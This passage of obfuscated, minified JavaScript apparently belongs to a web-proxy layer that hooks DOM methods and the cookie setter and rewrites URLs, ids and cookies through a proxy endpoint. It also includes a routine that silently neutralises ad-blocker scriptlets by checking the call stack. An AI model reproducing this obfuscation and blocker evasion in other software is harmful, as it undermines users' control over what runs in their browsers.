t=i.A[r(2252)](d)[r(718)][r(2252)][r(802)](a);t&&(t=i.A[r(2252)](d)[r(2530)][r(802)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(2252)](d)[r(718)][r(3873)][r(802)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(3574)!==s[e(2379)][e(3500)]())return;const d=i.A[e(2252)](n)[e(718)][e(2252)][e(802)](s);d&&i.A[e(2252)](n)[e(718)][e(3873)][e(802)](s,(0,ft.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const y=i.A[r(2252)](d)[r(3756)][r(2252)][r(802)](a);for(const t of Array[r(2529)](y))p(t)&&y[r(3764)](t,(0,u.md)(t));const v=i.A[r(2252)](d)[r(618)][r(802)](a,r(690));v&&p(v)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(690),(0,u.zp)(v));const x=i.A[r(2252)](d)[r(618)][r(802)](a,r(3463));x&&p(x)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(3463),(0,u.md)(x));const A=i.A[r(2252)](d)[r(2648)][r(2252)][r(802)](a);A&&p(A)&&i.A[r(2252)](d)[r(2648)][r(3873)][r(802)](a,(0,u.md)(A));const k=i.A[r(2252)](d)[r(618)][r(802)](a,r(1890));a instanceof d[r(3726)]&&k&&r(2430)==typeof k&&k[r(2141)]>0&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1890),r(2097)+k);const _=i.A[r(2252)](d)[r(618)][r(802)](a,r(699));a instanceof d[r(3726)]&&_&&r(2430)==typeof _&&_[r(2141)]>0&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(699),r(2097)+_);const z=i.A[r(2252)](d)[r(618)][r(802)](a,r(3574));if(z){const t=(0,Et.e)((0,ft.Vd)({protectUrlContext:s,style:z,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(2252)](d)[r(2132)][r(802)](a,r(3574),t)}const E=[r(3165),r(385)];for(const t of E){if(!p(t))continue;const e=i.A[r(2252)](d)[r(618)][r(802)](a,t);e&&(i.A[r(2252)](d)[r(945)][r(802)](a,t),i.A[r(2252)](d)[r(2132)][r(802)](a,(0,u.md)(t),e))}if(a instanceof d[r(3726)]){const t=i.A[r(2252)](d)[r(1254)][r(2252)][r(802)](a),e=Object[r(2847)](t);for(const n of e){const e=c(n);M=r(810)+e,(!m||m(M))&&!(0,u._)(M)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var M;if(a instanceof d[r(3761)])for(let t=0;t<a[r(2651)][r(1784)][r(2141)];t++)Ut({_window:d,protectUrlContext:s,node:a[r(2651)][r(1784)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(1784)][o(2200)]((t=>{Ut({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Ct=function(r,o){const s=t;let a=arguments[s(2141)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(2653)](s(3828)))return r;const c=decodeURIComponent(r[s(3006)](15));if(!c[s(682)](n.A[s(1753)])){const t=s(3355)[s(3371)](At,s(3779))[s(3371)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(1753)]+s(297),kind:e.MN[s(2887)],baseUrl:i.A[s(2252)](a)[s(348)][s(2252)][s(3362)](a[s(1406)]),endpoint:n.A[s(1753)]}),s(2256))[s(3371)]((0,kt.x)().id,s(3169))+Tt({_window:a,protectUrlContext:o,html:c});return s(3828)+encodeURIComponent(t)}return r};var Wt=v(5615),Lt=v(4322),jt=v(3772);class Ht{static[t(2252)](e,n){const r=t;let o=Ht[r(547)][r(2252)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2l;if(r(2499)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(2238)]("*"):c[s(2238)]("*",n),(null!=o?o:i)[s(1449)](s(1284))[s(802)](null!==(a=this[s(1110)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(3265),r(482),r(1268),r(2883),r(2323),r(824),r(1518),r(3023),r(1438),r(4037),r(628),r(3934),r(1315),r(2889),r(374),r(2551),r(3901),r(1757),r(1009),r(1166),r(3021),r(1942),r(2234),r(3912),r(933),r(1756),r(1863),r(1711),r(2127)][r(682)](e)&&r(3196)==typeof o?o[r(2333)](t):o}}),Ht[r(547)][r(3873)](n,o)),o;var i,s}}(0,l.A)(Ht,t(547),new Map);const Ot=(e,n)=>{const r=t;if(r(2430)!=typeof e||r(2430)!=typeof n)return!1;const o=e[r(2141)],i=n[r(2141)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(2141)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(2141)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Rt=v(7499);function It(e){const n=t,r=(new TextEncoder)[n(2364)](e);let o="";for(const t of r)o+=String[n(903)](t);return btoa(o)}function Vt(t,e,n){return r=>{const o=a2l;var i;const s=o(407)==typeof(null==r?void 0:r[o(1402)])?r[o(1402)]:!(null==r||null===(i=r[o(1402)])||void 0===i||!i[o(2160)]),a=o(407)==typeof n?n:!(null==n||!n[o(2160)]);return r[o(4035)]===t&&s===a&&e===r[o(971)]}}const Ft=e=>{const n=t;if(e[n(1447)])return;e[n(1447)]=!0;const r=e[n(3486)][n(1727)],o=e[n(3486)][n(3590)],i=()=>{const t=n,e=(new Error)[t(2334)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(3340)](e))};e[n(3486)][n(1727)]=function(){const t=n;return i()?arguments[t(2141)]<=0?void 0:arguments[0]:r(...arguments)},e[n(3486)][n(3590)]=function(){const t=n;return i()?arguments[t(2141)]<=0?void 0:arguments[0]:o(...arguments)}};function qt(e,n){const r=t;n[r(2028)]||n[r(397)]||(n[r(2028)]=!0,n[r(1447)]||s.A[r(3592)](r(3807)),i.A[r(870)](n),Dt(e,n),Pt(n[r(1406)]))}const Pt=e=>{const n=t;e[n(318)]=[],e[n(3265)](n(1285),(()=>null))};function Bt(e){const n=t;let r=!0,o="";try{o=e[n(1333)][n(1352)]}catch(t){r=!1}return r}const Dt=(r,o)=>{const l=t;{const t=o[l(1096)][l(1925)][l(3235)],e=o[l(3486)][l(3372)](o[l(1096)][l(1925)],l(3235));t&&e&&e[l(2634)]&&e[l(447)]&&i.A[l(2252)](o)[l(3287)][l(802)](t)[l(682)](l(3144))&&o[l(3486)][l(1727)](o[l(1096)][l(1925)],l(3235),{get:function(){}})}Zt(o,l(1449),l(3078),(function(){const t=l;if(this[t(2389)])return t(3606)[t(3371)](this[t(2168)],t(2910));for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(3287)][t(802)](this,...n)})),Qt(o,l(938),l(1850),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(3465)][t(2252)][t(802)](this,...n);return s?(0,ft.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2252)](o)[e(3465)][e(3873)][e(802)](this,e(2430)==typeof t?(0,ft.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Zt(o,l(938),l(3536),(function(t){const e=l;if(this[e(3865)])return this[t];for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(4e3)][e(802)](this,t,...r)})),Zt(o,l(938),l(760),(function(t,e){const n=l;if(this[n(3865)])return this[t]=e;for(var s=arguments[n(2141)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(2252)](o)[n(2198)][n(802)](this,t,n(2430)==typeof e?(0,ft.oY)({protectUrlContext:r,value:e}):e,...a)})),Zt(o,l(1741),l(521),(function(t,e){const n=l;return i.A[n(2252)](o)[n(4024)][n(802)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),e)})),Zt(o,l(1741),l(1276),(function(t){const e=l,n=(0,ft.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(2252)](o)[e(1318)][e(802)](this,n)})),Qt(o,l(1978),l(1899),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2246)][t(2252)][t(802)](this,...n);return s?s[t(1263)](";")[t(3584)]((e=>e[t(3878)]()))[t(3584)]((e=>{const n=t,r=e[n(3270)]("=");return[e[n(1608)](0,r),e[n(1608)](r+1)]}))[t(3584)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(1263)](";");if(i)return[i,o]}return[r,o]}))[t(3584)]((e=>{const n=t;let[r,o]=e;return""[n(3371)](r,"=")[n(3371)](o)}))[t(2994)]("; "):s},set:function(t){const s=l,a=Kt(o)||new URL(o[s(1333)][s(1352)]);for(var c=arguments[s(2141)],d=new Array(c>1?c-1:0),h=1;h<c;h++)d[h-1]=arguments[h];const f=i.A[s(2252)](o)[s(2246)][s(2252)][s(802)](this,...d),m=f?f[s(1263)](";")[s(3584)]((t=>t[s(3878)]()))[s(3584)]((t=>{const e=s,n=t[e(3270)]("=");return[t[e(1608)](0,n),t[e(1608)](n+1)]}))[s(2178)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(3584)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(1263)](";")]}))[s(3584)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Lt[s(984)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(2817)]&&(p[s(2817)]=o[s(680)][s(1421)]),w=(w=p[s(2817)])[s(2653)](".")?w[s(3006)](1):w,a[s(1421)]===r[s(1642)]&&(!w||a[s(1421)][s(476)](w)))return i.A[s(2252)](o)[s(2246)][s(3873)][s(802)](this,t,...d);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(1333)][a(1352)])?(0,e.sH)(n[a(1333)][a(1352)])[a(3851)]:n[a(1333)][a(1352)]);if(!i[a(2702)])if("/"===c[a(3749)])i[a(2702)]="/";else{const t=c[a(3749)][a(1263)]("/")[a(3006)](0,-1)[a(2994)]("/");i[a(2702)]=t||"/"}return i[a(2817)]||(i[a(2817)]=c[a(1421)]),i[a(2817)][a(2653)](".")||(i[a(2817)]="."+i[a(2817)]),((t,n,r,o)=>{const i=a,s=r[i(2779)]((t=>t[i(2168)]===o[i(2168)]&&t[i(2817)]===o[i(2817)]&&t[i(2702)]===o[i(2702)])),c=s?s[i(637)]:(0,u.md)(""[i(3371)](o[i(2817)],";")[i(3371)](o[i(2702)],";")[i(3371)](o[i(2168)]),(0,jt.$o)()),l={httpOnly:o[i(2071)],maxAge:o[i(1798)],encode:t=>t};return l[i(2702)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(1642)]);if("v7"===t[r(3459)])return"/"[r(3371)](e.lv,"/")[r(3371)](t[r(1642)],"/")[r(3371)]((0,dt.Y_)(t[r(1768)]),"/")[r(3371)](o);if("v8"===t[r(3459)])return"/"[r(3371)](e.ep,"/")[r(3371)](t[r(1642)],"/")[r(3371)]((0,dt.Y_)(t[r(1768)]),"/")[r(3371)](o);if("v9"===t[r(3459)])return"/"[r(3371)](e.ZM,"/")[r(3371)](t[r(1642)],"/")[r(3371)](o);if(r(1351)===t[r(3459)])return"/"[r(3371)](e.Ph,"/")[r(3371)](t[r(1642)],"/")[r(3371)](o);if(r(1777)===t[r(3459)])return"/"[r(3371)](e.g3,"/")[r(3371)](t[r(1642)],"/")[r(3371)](o);if(r(2486)===t[r(3459)])return"/"[r(3371)](e.qF,"/")[r(3371)](t[r(1642)],"/")[r(3371)](o);throw new Error(r(2095)[r(3371)](t))}(t,o[i(2817)]),l[i(2817)]=new URL((0,N.aV)(n))[i(1421)],l[i(1079)]=!0,l[i(2449)]=i(468),o[i(780)]&&!isNaN(o[i(780)][i(3945)]())&&(l[i(780)]=o[i(780)]),(0,Wt.l)(c,o[i(3605)],l)})(t,r,o,i)}(r,o,n.A[s(1753)],m,p);return i.A[s(2252)](o)[s(2246)][s(3873)][s(802)](this,b,...d)}}),Zt(o,l(1978),l(1550),(function(t){const e=l;return i.A[e(2252)](o)[e(489)][e(802)](this,(0,u.md)(t))})),Zt(o,l(1406),l(1550),(function(t){const e=l;return e(2430)!=typeof t&&(t=o[e(2632)](t)),i.A[e(2252)](o)[e(1915)][e(802)](this,(0,u.md)(t))})),Zt(o,l(1978),l(688),(function(t){const e=l;return i.A[e(2252)](o)[e(3774)][e(802)](this,(0,u.md)(t))})),Zt(o,l(1978),l(1287),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(2252)](o)[e(2815)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(1978),l(1113),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(2252)](o)[e(858)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(1978),l(2705),(function(t){const s=l;let a=t[s(3078)]();if(0===a[s(2141)])return i.A[s(2252)](o)[s(3836)][s(802)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(1611)](c)&&(a=a[s(3930)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2887)],baseUrl:i.A[c(2252)](o)[c(348)][c(2252)][c(3362)](o[c(1406)]),endpoint:n.A[c(1753)]});return c(516)[c(3371)](l,"')")})));let d=Tt({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](this)})||a;if(a[s(682)](s(2907))&&a[s(682)](s(493))&&!a[s(682)](s(1473))&&d[s(682)](s(1473))&&(d=d[s(3006)](0,d[s(1782)](s(1473)))),!a[s(682)]("\n")&&a[s(2653)](s(1819))&&a[s(1263)]("<")[s(2141)]-1==1&&!a[s(682)](s(1269))&&d[s(476)](s(1269))&&(d=d[s(3006)](0,d[s(1782)](s(1269)))),a[s(2653)](s(3785))&&a[s(476)](s(1639))){const t=s(763)[s(3371)]((0,u.md)(s(2136)),'">');d=d[s(3006)](0,d[s(1782)](t)+t[s(2141)])}const f=i.A[s(2252)](o)[s(3836)][s(802)](this,d);return this[s(709)]&&(Pt(o[s(1406)]),Y(this[s(709)]),lt(this[s(709)]),h[s(1367)](this[s(709)]),o[s(3773)]&&o[s(3773)]()),f})),Zt(o,l(1978),l(3277),(function(t){return this[l(2705)](t+"\n")})),Zt(o,l(1371),l(1550),(function(t){const e=l;return i.A[e(2252)](o)[e(3076)][e(802)](this,(0,u.md)(t))})),Zt(o,l(1371),l(1287),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(2252)](o)[e(3102)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(1371),l(1113),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(2252)](o)[e(1800)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(751),l(1584),(function(t,e){const n=l;return n(2099)!==e?i.A[n(2252)](o)[n(2128)][n(802)](this,t,e):i.A[n(2252)](o)[n(2128)][n(802)](this,Tt({_window:o,protectUrlContext:r,html:t}),e)})),Qt(o,l(328),l(1135),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(3576)][t(2252)][t(802)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(2076)][e(3873)][e(802)](this,t,...r)}}),Gt(o,l(328),l(2509),{get:function(t,e){const n=l,r=t[e];return r?n(2141)===e?r:n(3196)==typeof r?e===(null===(i=o[n(1575)])||void 0===i?void 0:i[n(1236)])?function(){const e=n,i=r[e(802)](t);return new(o[e(1102)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(2851)===n?function(){const e=r,n=o[e(802)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(3605)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(2168)===e&&o[n(2653)](n(810))){const t=o[n(3006)](5);return(0,u._)(t)?n(810)+(0,u.ks)(t):o}return o}}):r(3196)==typeof o?o[r(2333)](t):o:o}}):n}:r(3196)==typeof o?o[r(2333)](t):o:o}})}:r[n(2333)](t):new(o[n(1102)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(3196)==typeof o)return o[r(2333)](t);if(r(2168)===e&&o[r(2653)](r(810))){const t=o[r(3006)](5);return r(810)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Gt(o,l(328),l(1866),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(3539)===e)return function(){const e=n,o=[];for(var i=arguments[e(2141)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(2200)]((t=>{o[e(2238)]((0,u.md)(t))})),r[e(3362)](t,[...o])};if(n(585)===e)return function(e){return r[n(3362)](t,[(0,u.md)(e)])};if(n(1678)===e)return function(){const e=n;for(var o=arguments[e(2141)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(3584)]((t=>(0,u.md)(t)));return r[e(3362)](t,[...a])};if(n(376)===e)return function(e,o){return r[n(3362)](t,[(0,u.md)(e),o])};if(n(3764)===e)return function(e,o){return r[n(3362)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(3605)===e)return r[n(1263)](" ")[n(3584)]((t=>t[n(3878)]()))[n(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2994)](" ");if(e===o[n(1575)][n(1236)])return function(){const e=n,i=r[e(802)](t);return new(o[e(1102)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(2851)===n?function(){const e=r,n=i[e(802)](t);return n?new(o[e(1102)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(3605)===n?(0,u._)(o)?(0,u.ks)(o):o:r(3196)==typeof o?o[r(2333)](t):o:o}}):n}:r(3196)==typeof i?i[r(2333)](t):i:i}})};if(n(2430)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(3196)==typeof r?r[n(2333)](t):r},set:function(t,e,n){const r=l;return r(3605)===e&&(n=n[r(1263)](" ")[r(3584)]((t=>t[r(3878)]()))[r(3584)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(2994)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(1263)](" ")[e(3584)]((t=>t[e(3878)]()))[e(3584)]((t=>(0,u.md)(t)))[e(2994)](" "),i.A[e(2252)](o)[e(2132)][e(802)](this,e(2512),t),t}),(()=>!0)),Qt(o,l(328),l(3269),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(2076)][t(2252)][t(802)](this,...n)[t(1263)](" ")[t(3584)]((e=>e[t(3878)]()))[t(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(2994)](" ")},set:function(t){const e=l,n=t[e(1263)](" ")[e(3584)]((t=>t[e(3878)]()))[e(3584)]((t=>(0,u.md)(t)))[e(2994)](" ");for(var r=arguments[e(2141)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(2252)](o)[e(2076)][e(3873)][e(802)](this,n,...s)}}),Zt(o,l(328),l(3838),(function(t){const e=l;return i.A[e(2252)](o)[e(3672)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))})),Zt(o,l(328),l(303),(function(t){const n=l;if(t[n(2653)](n(810))){const e=t[n(3006)](5)[n(3500)]();(0,u._)(e)||(t=n(810)+(0,u.md)(e))}let r="";return r=n(3165)===t||n(385)===t||n(3704)===t?i.A[n(2252)](o)[n(618)][n(802)](this,(0,u.md)(t)):i.A[n(2252)](o)[n(618)][n(802)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(2512)===t?r=r[n(1263)](" ")[n(3584)]((t=>t[n(3878)]()))[n(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2994)](" "):n(699)===t||n(1890)===t?n(2430)==typeof r&&r[n(2653)](n(2097))&&(r=r[n(3006)](3)):(()=>!!(n(3497)===this[n(2379)][n(3500)]()&&n(1549)===t&&(0,e.EW)(r)||n(3151)===this[n(2379)][n(3500)]()&&n(1549)===t&&(0,e.EW)(r)||n(3490)===this[n(2379)][n(3500)]()&&n(1549)===t&&(0,e.EW)(r)||n(3822)===this[n(2379)][n(3500)]()&&n(1352)===t&&(0,e.EW)(r)||"a"===this[n(2379)][n(3500)]()&&n(1352)===t&&(0,e.EW)(r)||n(3433)===this[n(2379)][n(3500)]()&&n(1549)===t&&(0,e.EW)(r)||n(2039)===this[n(2379)][n(3500)]()&&n(1549)===t&&(0,e.EW)(r)||n(3154)===this[n(2379)][n(3500)]()&&n(1196)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(3851)]:n(3151)===this[n(2379)][n(3500)]()&&n(3868)===t||n(2039)===this[n(2379)][n(3500)]()&&n(3868)===t?r=Nt(r):n(3154)===this[n(2379)][n(3500)]()&&n(2111)===t&&(0,u._)(r)||this[n(2379)][n(3500)]()[n(2653)](n(3326))&&n(2039)===t&&(0,u._)(r)||n(3463)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(690)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(1859)===t&&(r=zt(r)),n(3574)===t&&(r=(0,Et.H)(r)),r):r})),Zt(o,l(328),l(688),(function(t){const e=l;return i.A[e(2252)](o)[e(815)][e(802)](this,(0,u.md)(t))})),Zt(o,l(328),l(2278),(function(t){const e=l;if(t[e(2653)](e(810))){const n=t[e(3006)](5)[e(3500)]();(0,u._)(n)||(t=e(810)+(0,u.md)(n))}return i.A[e(2252)](o)[e(1499)][e(802)](this,t)})),Qt(o,l(328),"id",{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2648)][t(2252)][t(802)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(2430)!=typeof t&&(t=o[e(2632)](t)),xt(o,t);for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(2648)][e(3873)][e(802)](this,(0,u.md)(t),...r)}}),Qt(o,l(328),l(3651),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2638)][t(2252)][t(802)](this,...n);return t(3574)===this[t(2379)][t(3500)]()?(0,ft.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(3574)===this[e(2379)][e(3500)]())return i.A[e(2252)](o)[e(2638)][e(3873)][e(802)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(3490)===this[e(2379)][e(3500)]())return i.A[e(2252)](o)[e(2638)][e(3873)][e(802)](this,t,...s);const c=t[e(3078)]();return this instanceof o[e(3761)]&&c[e(682)](e(994))?i.A[e(2252)](o)[e(2638)][e(3873)][e(802)](this,t,...s):i.A[e(2252)](o)[e(2638)][e(3873)][e(802)](this,Tt({_window:o,protectUrlContext:r,html:t}),...s)}}),Qt(o,l(328),l(1963),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2992)][t(2252)][t(802)](this,...n);return t(3574)===this[t(2379)][t(3500)]()?(0,ft.sR)(s):s},set:function(t){const e=l,n=t[e(3078)]();for(var s=arguments[e(2141)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(3761)]&&n[e(682)](e(994))?i.A[e(2252)](o)[e(2992)][e(3873)][e(802)](this,t,...a):i.A[e(2252)](o)[e(2992)][e(3873)][e(802)](this,Tt({_window:o,protectUrlContext:r,html:t}),...a)}}),Zt(o,l(328),l(2556),(function(t,e){const n=l;return i.A[n(2252)](o)[n(3939)][n(802)](this,t,this instanceof o[n(3726)]&&n(3574)!==this[n(2379)][n(3500)]()?Tt({_window:o,protectUrlContext:r,html:e}):(0,ft.dv)({protectUrlContext:r,stylesheet:e}))})),Zt(o,l(328),l(1287),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(2252)](o)[e(2682)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(328),l(1113),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(2252)](o)[e(3483)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(328),l(1759),(function(t){const e=l;if(t[e(2653)](e(810))){const n=t[e(3006)](5)[e(3500)]();(0,u._)(n)||(t=e(810)+(0,u.md)(n))}return i.A[e(2252)](o)[e(945)][e(802)](this,t)})),Zt(o,l(328),l(2345),(function(t){const e=l;return!!t&&i.A[e(2252)](o)[e(3543)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(3811),l(2077),l(2019),l(3649),l(2996),l(650),l(330)],f=["id",l(2512),l(1890),l(699),l(1549),l(687),l(3868),l(1352),l(2277),"as",l(2038),l(660),l(2599),l(3463),l(690),l(3165),l(385),l(3704),l(3574),...d];Zt(o,l(328),l(1721),(function(t,s){const a=l;t=t[a(3500)]();let c=String(s);const h=this[a(2379)][a(3500)]();if("id"!==t||(0,u._)(c))if(a(2512)===t)c=c[a(1263)](" ")[a(3584)]((t=>t[a(3878)]()))[a(3584)]((t=>(0,u.md)(t)))[a(2994)](" ");else if(a(699)===t||a(1890)===t)c=a(2097)+c;else if(a(3497)===h)a(1549)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2837)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]}):a(687)===t&&(c=a(3355)[a(3371)](At,a(3779))[a(3371)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(1753)]+a(297),kind:e.MN[a(2887)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]}),a(2256))[a(3371)]((0,kt.x)().id,a(3169))+Tt({_window:o,protectUrlContext:r,html:c}));else if(a(3151)!==h&&a(2686)!==h||a(1549)!==t)if(a(3151)!==h&&a(2686)!==h||a(3868)!==t)if(a(3490)===h&&a(1549)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2887)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]});else if(a(3822)===h){var f;const s=a(2277)===t?c:null===(f=i.A[a(2252)](o)[a(618)][a(802)](this,a(2277)))||void 0===f?void 0:f[a(3500)](),l=a(1352)===t?c:i.A[a(2252)](o)[a(618)][a(802)](this,a(1352)),u="as"===t?c:i.A[a(2252)](o)[a(618)][a(802)](this,"as"),d=a(3730)===s||a(2589)===s&&a(3574)===u?e.MN[a(1078)]:a(2589)===s&&a(3490)===u?e.MN[a(2887)]:e.MN[a(2435)];a(1352)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]}):l&&i.A[a(2252)](o)[a(3597)][a(3873)][a(802)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]}))}else if("a"!==h||a(1352)!==t||(0,e.EW)(c))if("a"===h&&a(2599)===t&&a(2430)==typeof c)t=a(810)+(0,u.md)(a(2599));else if(a(3433)!==h||a(1549)!==t&&a(660)!==t||(0,e.EW)(c))if(a(2039)!==h||a(1549)!==t||(0,e.EW)(c))if(a(2039)===h&&a(3868)===t)c=St({protectUrlContext:r,srcset:c,endpoint:n.A[a(1753)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)])});else if(a(3154)!==h||a(1196)!==t||(0,e.EW)(c))a(3154)!==h||a(2111)!==t||(0,u._)(c)||[a(338),a(2849),a(1208),a(2794)][a(682)](c)||(c=(0,u.md)(c));else{const 